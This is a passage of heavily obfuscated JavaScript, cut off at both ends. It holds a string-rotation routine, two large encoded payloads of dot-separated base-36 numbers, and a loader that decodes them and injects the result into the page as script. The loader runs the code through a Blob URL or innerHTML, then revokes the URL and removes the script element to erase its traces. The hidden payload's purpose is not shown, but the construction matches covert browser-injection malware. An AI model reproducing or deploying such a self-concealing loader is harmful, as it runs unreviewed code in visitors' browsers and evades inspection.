_0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let 